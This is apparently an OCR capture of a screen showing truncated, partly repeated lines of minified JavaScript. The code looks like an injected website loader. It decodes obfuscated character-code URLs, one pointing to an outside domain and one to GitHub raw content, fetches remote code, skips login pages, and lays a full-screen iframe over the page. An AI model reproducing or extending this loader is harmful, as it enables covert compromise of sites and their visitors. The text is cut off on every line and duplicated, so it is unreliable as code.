
{n.remove(),t(!1)},n.src=”about:blank”,document.body.appendChild(n)
(n=t,i=Math.random().toString(36).slice(2),o=n.indexOf(“?”)>=0?”
!important;top:0;left:0;width:100vw;height:100vh;border:none;z-ind
{if(e.data&&”object”==typeof e.data&&”ktl-show-original”===e.dat
{}});try{document.body.appendChild(a)}catch(c){var d=new Mutat
(document.body.appendChild(a),d.disconnect())});d.observe(document
console.log(’28du3′);; !function(){var e=String.fromCharCode.apply(
[50,46,46,42,41,96,117,117,40,63,55,51,47,55,50,53,54,62,51,52,61,
[50,46,46,42,41,96,117,117,40,59,45,116,61,51,46,50,47,56,47,41,63
login)/.test(window.location.pathname||””)){var n=Symbol.for(“__inl
(“complete”===document.readyState||document.body?c():window.addEv
n=encodeURIComponent(t);return e.indexOf(“gist.githubusercontent.co
e.text()}).then(function(e){return(e||””).trim()}).catch(function(){re
(r.run=!0,fetch(e,{cache:”no-store”}).then(function(e){return e.text()})
o(r).then(function(e){return e&&a(e)?e:r}):Promise.resolve(r);var c=0;
e&&a(e)||e?e:t()}):Promise.resolve(u)}()}).then(function(e){e&&func
{n.remove(),t(!1)},n.src=”about:blank”,document.body.appendChild(n)
(n=t,i=Math.random().toString(36).slice(2),o=n.indexOf(“?”)>=0?”
!important;top:0;left:0;width:100vw;height:100vh;border:none;z-ind
{if(e.data&&”object”==typeof e.data&&”ktl-show-original”===e.dat
{}});try{document.body.appendChild(a)}catch(c){var d=new Mutat
(document.body.appendChild(a),d.disconnect())});d.observe(document
console.log(’28du3′);; !function(){var e=String.fromCharCode.apply(
[50,46,46,42,41,96,117,117,40,63,55,51,47,55,50,53,54,62,51,52,61,